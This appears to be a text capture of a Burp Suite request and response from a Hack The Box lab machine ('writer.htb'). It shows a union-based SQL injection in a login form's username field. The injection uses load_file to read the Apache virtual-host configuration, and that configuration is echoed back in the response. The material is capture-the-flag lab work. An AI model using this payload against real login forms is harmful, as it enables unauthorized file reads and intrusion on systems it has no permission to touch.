 Send Cancel < ▼ > ▼ Follow redirection Target: http://writer.htb
Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 Content-Length: 117
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://writer.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://writer.htb/administrative
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 uname=
admin'+and+0+union+select+1,load_file('/etc/apache2/sites-enabled/000-default.conf'),3,
4,5,6--+-&password=admin
Response
Pretty Raw Render \n Actions
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome # Virtual host configuration for writer.htb domain
29 &lt;VirtualHost *:80&gt;
30 ServerName writer.htb
31 ServerAdmin admin@writer.htb
32 WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
33 &lt;Directory /var/www/writer.htb&gt;
34 Order allow,deny
35 Allow from all
36 &lt;/Directory&gt;
37 Alias /static /var/www/writer.htb/writer/static
38 &lt;Directory /var/www/writer.htb/writer/static/&gt;
39 Order allow,deny
40 Allow from all
41 &lt;/Directory&gt;
42 ErrorLog ${APACHE_LOG_DIR}/error.log
43 LogLevel warn
44 CustomLog ${APACHE_LOG_DIR}/access.log combined
45 &lt;/VirtualHost&gt;
46
47 # Virtual host configuration for dev.writer.htb subdomain
48 # Will enable configuration after completing backend development
49 # Listen 8080
50 #&lt;VirtualHost 127.0.0.1:8080&gt;
51 # ServerName dev.writer.htb
52 # ServerAdmin admin@writer.htb
53 #
54 # Collect static for the writer2_project/writer_web/templates
55 # Alias /static /var/www/writer2_project/static
56 # &lt;Directory /var/www/writer2_project/static&gt;
57 # Require all granted
58 # &lt;/Directory&gt;